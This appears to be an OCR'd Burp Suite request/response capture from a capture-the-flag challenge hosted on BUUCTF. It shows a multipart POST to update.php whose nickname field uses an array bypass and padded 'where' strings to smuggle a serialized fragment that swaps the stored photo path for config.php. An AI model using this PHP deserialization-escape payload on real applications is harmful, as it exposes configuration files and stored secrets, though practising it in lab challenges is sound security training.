 Go
Cancel
<
>
Target: http://3e0620f7-31ff-4476-b878-1e66f114c356.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /update.php HTTP/1.1
Host: 3e0620f7-31ff-4476-b878-1e66f114c356.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://3e0620f7-31ff-4476-b878-1e66f114c356.node3.buuoj.cn/update.php
Cookie: PHPSESSID=4e0679f1a3e297163f05ee6f8900bb6d
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------4014410510369
Content-Length: 27420
-----------------------------4014410510369
Content-Disposition: form-data; name="phone"
12345678900
-----------------------------4014410510369
Content-Disposition: form-data; name="email"
hello@qq.com
-----------------------------4014410510369
Content-Disposition: form-data; name="nickname[]"
hellowherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------4014410510369
Content-Disposition: form-data; name="photo"; filename="test.png"
Content-Type: image/png
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 21 Jun 2020 05:00:47 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array
given in <b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>